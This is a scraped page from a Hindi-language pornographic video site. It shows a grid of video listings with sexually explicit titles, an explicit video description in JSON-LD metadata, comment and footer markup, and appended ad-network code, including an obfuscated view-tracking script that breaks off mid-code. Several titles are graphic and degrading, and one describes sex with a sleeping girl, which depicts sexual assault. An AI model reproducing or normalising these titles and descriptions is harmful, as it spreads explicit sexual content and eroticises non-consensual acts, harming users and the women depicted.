</div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/क-ल-ज-क-छ-त-र-न-ल-य-प-र-फ-सर-क-ल-ड-3793.html" title="कॉलेज की छात्रा ने लिया प्रोफ़ेसर का लोड़ा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/8/9/e/f888e592cddf485f3438897f0bf4c8d7.mp4/f888e592cddf485f3438897f0bf4c8d7.mp4-6.jpg" alt="कॉलेज की छात्रा ने लिया प्रोफ़ेसर का लोड़ा" >  <span class="time">02:40</span>  </span> <span class="item-info"> <span class="title"> कॉलेज की छात्रा ने लिया प्रोफ़ेसर का लोड़ा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">61%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">36216</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=3793" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ग-व-क-लड-क-क-ख-त-म-ल-ज-कर-च-द-3512.html" title=" गांव की लड़की को खेत में ले जाकर चोदा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/8/8/d/c13c703fd26a2e440d1f9cf2dcecf205.mp4/c13c703fd26a2e440d1f9cf2dcecf205.mp4-3.jpg" alt=" गांव की लड़की को खेत में ले जाकर चोदा" >  <span class="time">04:45</span>  </span> <span class="item-info"> <span class="title">  गांव की लड़की को खेत में ले जाकर चोदा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">68%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">91386</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=3512" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/क-ल-ज-क-लड़क-क-ह-टल-म-ल-कर-च-द-4364.html" title="कॉलेज की लड़की को होटल में लेकर चोदा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/9e97c14ee08d65d1aa5300926d28fdb1.mp4/9e97c14ee08d65d1aa5300926d28fdb1.mp4-4.jpg" alt="कॉलेज की लड़की को होटल में लेकर चोदा" >  <span class="time">11:26</span>  </span> <span class="item-info"> <span class="title"> कॉलेज की लड़की को होटल में लेकर चोदा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">63%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">60214</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4364" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/क-ल-ज-गर-ल-ब-ल-वज-ब-3371.html" title="कॉलेज गर्ल ब्लोवजोब"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/6/e/1/b33ffc39bb2673c6e37b3ee5eb2d1034.mp4/b33ffc39bb2673c6e37b3ee5eb2d1034.mp4-3.jpg" alt="कॉलेज गर्ल ब्लोवजोब" >  <span class="time">01:47</span>  </span> <span class="item-info"> <span class="title"> कॉलेज गर्ल ब्लोवजोब </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">63%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">8655</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=3371" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/लड़क-न-क-लड़क-क-गप-गप-च-द-ई-4374.html" title="लड़के ने की लड़की की गपा गप चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/babc87eda170a1a69100a75e24ef2334.mp4/babc87eda170a1a69100a75e24ef2334.mp4-3.jpg" alt="लड़के ने की लड़की की गपा गप चुदाई" >  <span class="time">09:43</span>  </span> <span class="item-info"> <span class="title"> लड़के ने की लड़की की गपा गप चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">65%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">95316</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4374" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/स-त-ह-य-लड़क-क-च-द-4103.html" title="सोती हुयी लड़की को चोदा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/4/b806b7ca3ac46b4cc94539c7bf382203.mp4/b806b7ca3ac46b4cc94539c7bf382203.mp4-6.jpg" alt="सोती हुयी लड़की को चोदा" >  <span class="time">21:37</span>  </span> <span class="item-info"> <span class="title"> सोती हुयी लड़की को चोदा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">65%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">34925</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4103" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/बड़-लन-द-स-ह-ट-लड़क-क-च-द-ई-4005.html" title="बड़े लन्द से हॉट लड़की की चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/b/c/4/ec8573d3c8cc6fd13137ecb620a020fb.mp4/ec8573d3c8cc6fd13137ecb620a020fb.mp4-5.jpg" alt="बड़े लन्द से हॉट लड़की की चुदाई" >  <span class="time">20:00</span>  </span> <span class="item-info"> <span class="title"> बड़े लन्द से हॉट लड़की की चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">70%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">41157</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4005" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/क-ल-ज-क-र-ड-लड़क-क-च-द-ई-3217.html" title="कॉलेज की रांड लड़की की चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/6/e/1/a29ebcdef5938ebd857af9c3e87d4cfc.mp4/a29ebcdef5938ebd857af9c3e87d4cfc.mp4-3.jpg" alt="कॉलेज की रांड लड़की की चुदाई" >  <span class="time">02:53</span>  </span> <span class="item-info"> <span class="title"> कॉलेज की रांड लड़की की चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">65%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">31850</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=3217" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/न-श-न-जबरदस-त-ल-ड-च-स-4213.html" title="निशा ने जबरदस्त लंड चूसा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/7/9/49808a75c8855e55f83e4230d61e12da.mp4/49808a75c8855e55f83e4230d61e12da.mp4-5.jpg" alt="निशा ने जबरदस्त लंड चूसा" >  <span class="time">03:27</span>  </span> <span class="item-info"> <span class="title"> निशा ने जबरदस्त लंड चूसा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">71%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">25318</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4213" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="related-col col-full col">
                <div class="related-inner-col inner-col">
                <div class="box-container">
                    <div class="inner-box-container">
                        <header class="row">
                            <div class="title-col title-col--normal col">
                                <div class="title-inner-col inner-col">
                                    <a name="comments" id="video-comments"></a>
                                    <h3>टिप्पणियाँ <span class="dimmed-desc">(0)</span></h3>
                                </div>
                            </div>
                        </header>
                        <div class="row">
                            <section class="comments-col col" id="comments">
                                <div class="comments-inner-col inner-col">
                                                                                                            <div class="row">
    <!-- ajax-comments -->
    <div class="ajax-comments-col col col-full">
        <div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/template.ajax_comments.php" data-opt-id="4152" data-opt-type="0">

        </div>
    </div>
    <!-- ajax-comments END -->
</div>

<div class="row">
    <!-- expand-trigger -->
    <div class="expand-trigger-col expand-trigger--no-offset col">
        <div class="expand-trigger-inner-col inner-col">
            <a href="#" title="" class="btn btn-header" data-mb="expand" data-opt-limit="5" data-opt-target="comments"><span class="sub-label-off"> और दिखाओ</span><span class="sub-label-on">Show less</span></a>
        </div>
    </div>
    <!-- expand-trigger END -->
</div>

            <div class="row">
            <!-- comment-alert -->
            <div class="comment-alert-col col-full col">
                <div class="comment-alert-inner-col inner-col" data-mb="comment-alert">
                </div>
            </div>
            <!-- comment-alert END -->
        </div>
        <!-- title -->
        <div class="row">
            <div class="title-col title-col--comment col">
                <div class="title-inner-col inner-col">
                    <h3> टिप्पणी जोड़ें:</h3>
                </div>
            </div>
        </div>
        <!-- title END -->

        <div class="row">
            <!-- comment-form -->
            <div class="comment-form-col col col-full">
                <div class="comment-form-inner-col inner-col">
                    <div id="comment-form">
                        <div class="c-thumb">
                            <img src='https://xn--i1bj7b6b9a3bzdb2d9d3c.com/core/images/avatar_default.png'  alt= ''>                        </div>
                        <form id="myform" name="comments" class="sendCommentsBox" action="" data-mb="add-comment">
                            <input type='hidden' name='id' id='id' value='4152' />
                            <input type='hidden' name='type' id='type' value='0' />
                            <div class="row">
                                <!-- form-item -->
                                <div class="form-item-col col-full col">
                                    <div class="form-item-inner-col inner-col">
                                        <textarea placeholder=" आपकी टिप्पणी" id="comment" name="comment"></textarea>
                                    </div>
                                </div>
                                <!-- form-item END -->
                            </div>
                            <div class="row">
                                <!-- form-item -->
                                <div class="form-item-col col form-item--captcha">
                                    <div class="form-item-inner-col inner-col">
                                        <div class="captcha-wrapper">
                                            <script type="text/javascript"></script>
                                            <img class="captcha captcha-img" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/captcha.php?7532">
                                            <input type="text" placeholder="मानव?" value="" name="captcha" id="captchaCom" class="form-control captcha-input">
                                        </div>
                                    </div>
                                </div>
                                <!-- form-item END -->
                            </div>
                            <div class="row">
                                <!-- form-item -->
                                <div class="form-item-col col form-item--actions">
                                    <div class="form-item-inner-col inner-col">
                                        <button id="button" name="button" type="submit" class="btn btn-default"><span class="btn-label"> टिप्पणी पोस्ट करें</span></button>
                                    </div>
                                </div>
                                <!-- form-item END -->
                            </div>
                        </form>
                    </div>
                </div>
            </div>
            <!-- comment-form END -->
        </div>
                                    </div>
                            </section>
                        </div>
                    </div>
                </div>
                </div>
            </div>
                    </div>
    </div>
</section>
<section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-bottom col">
                <div class="aff-inner-col inner-col">
                    <ul class="aff-item-list">
                        <li></li>
                        <li></a></li>
                        <li></a></li>
                    </ul>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>
<footer>
    <div class="wrapper">
        <div class="row">
            <!-- footer-top -->
            <div class="footer-top-col col col-full">
                <div class="footer-top-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label"> चलचित्र</span></li>
                        <li><a title=" नया प्रदर्शन" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/videos/" rel="nofollow"> नया प्रदर्शन</a></li>
                        <li><a title="सबसे ज्यादा देखा गया" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-viewed/" rel="nofollow">सबसे ज्यादा देखा गया</a></li>
                        <li><a title="टॉप रेटेड" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/top-rated/" rel="nofollow">टॉप रेटेड</a></li>
                        <li><a title="सबसे अधिक चर्चा की गई" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-discussed/" rel="nofollow">सबसे अधिक चर्चा की गई</a></li>
                    </ul>
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label"> लेखा</span></li>
                                                    <li><a title=" लॉग इन करें" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/login" rel="nofollow"> लॉग इन करें</a></li>
                            <li><a title=" मुफत खाता बनाये" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/signup" rel="nofollow"> मुफत खाता बनाये</a></li>
                                                <li><a title="संपर्क करें" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/contact">संपर्क करें</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-top END -->
        </div>
        <div class="row">
            <!-- copyright -->
            <div class="copyright-col col col-full">
                <div class="copyright-inner-col inner-col">
                    <span class="copyright-text inline-text">इंडियनसेक्स.com &copy; Copyright 2026 </span>
                    <ul class="inline-list nav-footer-list">
                        <li><a title=" डीएमसीए सूचना" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/dmca.html" rel="nofollow"> डीएमसीए सूचना</a></li>
                        <li><a title=" उपयोग की शर्तें" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/tos.html" rel="nofollow"> उपयोग की शर्तें</a></li>
                        <li><a title="18 यू.एस.सी. 2257 रिकार्ड रखने की आवश्यकता अनुपालन वक्तव्य" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/2257.html" rel="nofollow">18 यू.एस.सी. 2257 रिकार्ड रखने की आवश्यकता अनुपालन वक्तव्य</a></li>
						<li><a title="Cookie Policy" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/cookie_policy.html" rel="nofollow">Cookie Policy</a></li>
                    </ul>
                </div>
            </div>
            <!-- copyright END -->
        </div>
    </div>
	<!-- <script type="text/javascript" id="cookieinfo" data-moreinfo="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/cookie_policy.html"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">-->
</script>

</footer></section>

<script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/functions.min.js"></script>
<script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/core/js/Tube.js"></script>
<!--[if IE]><script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->

    <script type="application/ld+json">
{"@context":"http://schema.org","@type":"VideoObject","name":"\u0915\u0949\u0932\u0947\u091c \u0917\u0930\u094d\u0932 \u0928\u0947 \u0932\u0902\u0921 \u091a\u0942\u0938\u093e","description":"\u090f\u0915 \u092c\u0939\u0941\u0924 \u0939\u0940 \u092a\u094d\u092f\u093e\u0930\u0940 \u0938\u0940 \u0932\u0921\u093c\u0915\u0940 \u091c\u094b \u0915\u0940 \u0905\u092d\u0940 \u0928\u0908 \u0928\u0908 \u0915\u0949\u0932\u0947\u091c \u092e\u0947\u0902 \u092a\u0922\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0906\u0908 \u0939\u0948 \u0909\u0938 \u0928\u0947 \u090f\u0915 \u0915\u093e\u0932\u093e \u0938\u0947 \u0932\u0921\u093c\u0915\u093e \u0938\u0947 \u0915\u0930\u0935\u093e\u0908 \u0905\u092a\u0928\u0940 \u091a\u0941\u0926\u093e\u0908 \u0914\u0930 \u0938\u093e\u0925 \u0939\u0940 \u092a\u0939\u0932\u0947 \u0909\u0938\u0928\u0947 \u0905\u092a\u0928\u093e \u091a\u0942\u0924 \u0915\u093e\u0932\u0947 \u0938\u0947 \u0932\u0921\u093c\u0915\u0947 \u0938\u0947 \u091a\u0941\u0926\u0935\u093e\u0908 \u092b\u093f\u0930 \u0909\u0938\u0915\u093e \u0932\u0902\u0921 \u0905\u092a\u0928\u0947 \u092e\u0941\u0901\u0939 \u092e\u0947\u0902 \u0921\u093e\u0932 \u0915\u0930 \u0909\u0938\u0947 \u091c\u092c\u0930\u0926\u0938\u094d\u0924 \u091a\u0942\u0938\u0928\u0947 \u0932\u0917\u0940 \u0914\u0930 \u0932\u0902\u0921 \u0932\u0947\u0915\u0930 \u0935\u0947 \u0916\u093c\u0941\u0936 \u0939\u094b \u0917\u0908 \u0914\u0930 \u0909\u0938 \u0915\u093e\u0932\u0947 \u0938\u0947 \u0932\u0921\u0915\u0947 \u0915\u094b \u092d\u0940 \u0907\u0938\u0915\u0940 \u091a\u0942\u0924 \u091a\u094b\u0926\u0928\u0947 \u092e\u0947\u0902 \u092e\u091c\u093c\u093e \u0906 \u0917\u092f\u093e \u0914\u0930 \u0909\u0938\u0928\u0947 \u0905\u092a\u0928\u0947 \u0932\u0902\u0921 \u0915\u093e \u0938\u093e\u0930\u093e \u092a\u093e\u0928\u0940 \u091b\u094b\u095c \u0926\u093f\u092f\u093e","thumbnailUrl":"https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/73d6f5ccce6ca04da15eb2239359bd61.mp4-2b.jpg","uploadDate":"2019-12-03T13:30:58+00:00","isFamilyFriendly":false,"url":"https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/\u0915-\u0932-\u091c-\u0917\u0930-\u0932-\u0928-\u0932-\u0921-\u091a-\u0938-4152.html","duration":"T16M11S","embedUrl":"https://xn--i1bj7b6b9a3bzdb2d9d3c.com/embed/4152","contentUrl":"https://cdn.xn--i1bj7b6b9a3bzdb2d9d3c.com/video/x/indian/indians876.mp4","inLanguage":"in","disambiguatingDescription":"\u0909\u0938\u0928\u0947 \u0905\u092a\u0928\u093e \u091a\u0942\u0924 \u0915\u093e\u0932\u0947 \u0938\u0947 \u0932\u0921\u093c\u0915\u0947 \u0938\u0947 \u091a\u0941\u0926\u0935\u093e\u0908 \u092b\u093f\u0930 \u0909\u0938\u0915\u093e \u0932\u0902\u0921 \u0905\u092a\u0928\u0947 \u092e\u0941\u0901\u0939 \u092e\u0947\u0902 \u0921\u093e\u0932 \u0915\u0930 \u0909\u0938\u0947 \u091c\u092c\u0930\u0926\u0938\u094d\u0924 \u091a\u0942\u0938\u0928\u0947 \u0932\u0917\u0940 \u0914\u0930 \u0932\u0902\u0921 \u0932\u0947\u0915\u0930 \u0935\u0947 \u0916\u093c\u0941\u0936 \u0939\u094b \u0917\u0908 \u0932\u095c\u0915\u0947 \u0928\u0947 \u0932\u0902\u0921 \u0915\u093e \u0938\u093e\u0930\u093e \u092a\u093e\u0928\u0940 \u091b\u094b\u095c \u0926\u093f\u092f\u093e","interactionCount":"33501"}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QC8N1GTF3N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QC8N1GTF3N');
</script><!--<script data-cfasync="false" type="text/javascript" src="//swesomepop.com/pn07uscr/f/tr/zavbn/1745739/lib.js" async></script> -->
<!--
- TubeAdvertising - इंडियनसेक्स.com Late Pu. -
<script src="//smart.tubeadvertising.eu/ln/?k=5e4e9cf9ba19a&d=360&m=3&c=in&gf=1"></script>
-->



<!-- TubeAdvertising - इंडियनसेक्स.com In-page push -->
<!--<script async src="//smart.tubeadvertising.eu/ipp/?k=5fe1d7c062805&d=60&m=1&gf=1"></script>-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ab6891e8c764310bd301e87846d6102","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smart.tubeadvertising.eu/b/?k=5da5eab996eaf&s=2
body_size: 231
content:
<!DOCTYPE html>
<html>
<head><title></title><style>body{margin:0;overflow:hidden}</style></head><body><a href="https://s.deltraff.com/b/ck/?k=5da5eab996eaf&b=7652&c=4202" target="_blank" rel="sponsored"><img style="width:300px;height:100px" src="https://banners.deltraff.com/59524d606cec0.gif"></a>
<script>console.error("Info for the publisher:\nWe're preparing an important update to banners, iframe codes will stop working soon.\nPlease update to the js codes which will give a much better revenue!");</script>
</body></html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/template.ajax_comments.php?id=4152&type=0&loaded=0&time=1769131584511
body_size: -207
content:
    <p> इस विडियो के लिए कोई कमेन्ट नहीं हैं। कृपया अपनी प्रतिक्रिया छोड़कर पहले बनें!</p>
    

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://smart.tubeadvertising.eu/b/?k=5da5ea8c97ebc&s=1&gf=1&js2
body_size: 1478
content:
(function(_0x52970d,_0x5e9de2){var _0x3b6cb0=_0x4e6d,_0x3f382b=_0x52970d();while(!![]){try{var _0x155b59=parseInt(_0x3b6cb0(0x1cc))/0x1+parseInt(_0x3b6cb0(0x1b1))/0x2*(-parseInt(_0x3b6cb0(0x1c0))/0x3)+-parseInt(_0x3b6cb0(0x1b6))/0x4+-parseInt(_0x3b6cb0(0x1c8))/0x5+-parseInt(_0x3b6cb0(0x1cd))/0x6*(parseInt(_0x3b6cb0(0x1c4))/0x7)+-parseInt(_0x3b6cb0(0x1a8))/0x8*(-parseInt(_0x3b6cb0(0x1b7))/0x9)+parseInt(_0x3b6cb0(0x1af))/0xa;if(_0x155b59===_0x5e9de2)break;else _0x3f382b['push'](_0x3f382b['shift']());}catch(_0x4457cf){_0x3f382b['push'](_0x3f382b['shift']());}}}(_0x7d09,0x9a7fa),!(function(){var _0x21a464=_0x4e6d;if(void 0x0===window[_0x21a464(0x1ac)]){if(window[_0x21a464(0x1ac)]=0x1,_0x21a464(0x1b9)in window){window[_0x21a464(0x1a7)]=window[_0x21a464(0x1a7)]||{};var _0x4259a6,_0x4bd6aa,_0x105f08=function(_0x31a431){var _0x26f9ec=_0x21a464;if(!window[_0x26f9ec(0x1a7)][_0x31a431['id']]){window[_0x26f9ec(0x1a7)][_0x31a431['id']]=0x1;var _0x79482d=_0x31a431[_0x26f9ec(0x1c3)]('a')[0x0][_0x26f9ec(0x1be)],_0x377f48=_0x79482d['match'](/&c=(\d+)/)[0x1],_0x39f48a=_0x79482d[_0x26f9ec(0x1c1)](/&b=(\d+)/)[0x1],_0x280116=new XMLHttpRequest();_0x280116[_0x26f9ec(0x1ad)](_0x26f9ec(0x1bf),'https://s.deltraff.com/b/vw/?k=5da5ea8c97ebc&c='+_0x377f48+'&b='+_0x39f48a+_0x26f9ec(0x1bc)+_0x31a431['id']+'&h=3f77c3f3&t=1769131584'),_0x280116[_0x26f9ec(0x1c2)]();}},_0x5250b8=new IntersectionObserver(function(_0x3689db){var _0x1b2520=_0x21a464;_0x3689db[_0x1b2520(0x1aa)](function(_0x52799b){var _0x1b77f6=_0x1b2520;if(_0x52799b[_0x1b77f6(0x1b5)]){if(_0x52799b['target'][_0x1b77f6(0x1c3)]('a')[0x0])_0x105f08(_0x52799b[_0x1b77f6(0x1b0)]);else{var _0x447bf9=new MutationObserver(function(_0x12c80e){var _0x4c41e4=_0x1b77f6;_0x12c80e[_0x4c41e4(0x1aa)](function(_0x382783){var _0x165a27=_0x4c41e4;_0x382783['addedNodes']['length']&&(_0x447bf9[_0x165a27(0x1c5)](),_0x105f08(_0x52799b[_0x165a27(0x1b0)]));});});_0x447bf9[_0x1b77f6(0x1ba)](_0x52799b['target'],{'childList':!0x0});}}});},{'rootMargin':_0x21a464(0x1b3),'threshold':0.4});}else window[_0x21a464(0x1b9)]=function(){var _0x446ad7=_0x21a464;this[_0x446ad7(0x1ba)]=function(){};};for(var _0x2640fa=document[_0x21a464(0x1a9)]('tmBnTA_5da5ea8c97ebc'),_0x27b911=[],_0x5b744e=0x0,_0x36c910=_0x2640fa[_0x21a464(0x1c6)];_0x5b744e<_0x36c910;_0x5b744e++)_0x2640fa[_0x5b744e]['id']='tmBnTA_5da5ea8c97ebc_'+_0x5b744e,_0x27b911[_0x21a464(0x1c9)](_0x2640fa[_0x5b744e][_0x21a464(0x1b4)]['replace']('tmBnTA tmBnTA_','')),_0x5250b8['observe'](_0x2640fa[_0x5b744e]);(_0x4bd6aa=(_0x4259a6=document)[_0x21a464(0x1b2)](_0x21a464(0x1c7)))[_0x21a464(0x1ab)]=_0x21a464(0x1ca),_0x4bd6aa[_0x21a464(0x1ae)]=!0x0,_0x4bd6aa[_0x21a464(0x1bd)]='https://s.deltraff.com/b/?k=5da5ea8c97ebc&key=5da5ea8c97ebc&s=1&gf=1&jsb='+_0x27b911[_0x21a464(0x1cb)](','),_0x4259a6['getElementsByTagName'](_0x21a464(0x1b8))[0x0][_0x21a464(0x1bb)](_0x4bd6aa);}}()));function _0x4e6d(_0x5d1398,_0x13cea4){var _0x7d0970=_0x7d09();return _0x4e6d=function(_0x4e6d6a,_0x5c92e9){_0x4e6d6a=_0x4e6d6a-0x1a7;var _0x3d84fa=_0x7d0970[_0x4e6d6a];return _0x3d84fa;},_0x4e6d(_0x5d1398,_0x13cea4);}function _0x7d09(){var 